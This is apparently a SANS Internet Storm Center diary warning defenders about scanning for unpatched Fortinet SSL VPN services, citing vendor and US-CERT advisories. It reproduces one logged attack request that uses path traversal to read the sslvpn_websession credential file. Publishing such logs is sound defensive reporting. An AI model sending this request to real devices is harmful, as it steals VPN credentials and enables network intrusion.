Fortinet Targeted for Unpatched SSL VPN Discovery Activity

Over the past 60 days, I have observed scanning activity to discover FortiGate SSL VPN unpatched services. Fortinet has fixed several critical vulnerabilities in SSL VPN and web firewall this year from Remote Code Execution (RCE) to SQL Injection, Denial of Service (DoS) which impact the FortiProxy SSL VPN and FortiWeb Web Application Firewall (WAF) products [1][2]. Two weeks ago, US-CERT [4] released an alert re-iterating that APT actors are looking for Fortinet vulnerabilities to gain access to networks. Additional information to look for signs of this activity available here.
Fortinet Scanning Activity
Here is a sample of what can be seen in the logs:
20210611-053716: 192.168.25.9:8443-203.159.80.226:58521 data
GET /remote/fgt_lang?lang=/../../../..//////////dev/cmdb/sslvpn_websession
HTTP/1.1
Host: 70.XX.XXX.XXX:8443
Connection: close
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0\r\nAccept-Language: en-US,en;q=0.5
Upgrade-Insecure-Requests: 1
[1] https://www.fortiguard.com/psirt?date=01-2021
[2] https://www.fortinet.com/blog/psirt-blogs/patch-vulnerability-management
[3] https://us-cert.cisa.gov/ncas/current-activity/2021/04/02/fbi-cisa-joint-advisory-exploitation-fortinet-fortios
[4] https://us-cert.cisa.gov/ncas/current-activity/2021/05/28/fbi-update-exploitation-fortinet-fortios-vulnerabilities
[5] https://www.ic3.gov/Media/News/2021/210527.pdf
-----------
Guy Bruneau IPSS Inc.
My Handler Page
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu


Comments